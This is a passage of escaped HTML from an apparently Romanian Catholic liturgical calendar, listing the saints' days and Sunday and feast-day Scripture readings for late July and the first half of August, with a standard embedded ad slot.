baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 